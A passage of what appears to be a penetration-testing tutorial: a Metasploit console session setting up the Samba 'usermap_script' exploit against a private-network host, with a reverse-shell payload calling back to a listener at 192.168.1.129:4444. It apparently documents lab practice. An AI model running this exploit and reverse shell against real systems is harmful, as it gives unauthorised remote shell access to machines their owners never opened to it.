 msf5 exploit(multi/samba/usermap_script) > set rhost 192.168.1.134
rhost => 192.168.1.134
msf5 exploit(multi/samba/usermap_script) > set rport 445
rport => 445
msf5 exploit(multi/samba/usermap_script) > set lhost 192.168.1.129
lhost => 192.168.1.129
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.134 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
web安全工具库